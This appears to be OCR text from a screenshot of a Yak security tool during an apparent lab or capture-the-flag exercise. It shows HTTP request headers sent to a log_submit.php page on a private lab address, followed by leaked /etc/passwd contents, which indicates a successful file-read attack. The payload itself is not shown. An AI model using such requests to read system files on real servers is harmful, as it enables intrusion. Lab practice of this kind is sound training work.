 Untitle-2.yak
Yak脚本模板
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length: 221
17 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
18 Cookie: _dd_s=logs=1&id=70147d33-8575-46f5-8fc3-9d628c4678d5&created=1650533687233&expire=1650535385612
19 Origin: http://10.129.95.166
20 Referer: http://10.129.95.166/log_submit.php
21 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/
537.36
22 x-requested-with: XMLHttpRequest
输出 终端(监修中) GBxxx编码 UTF-8编码
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin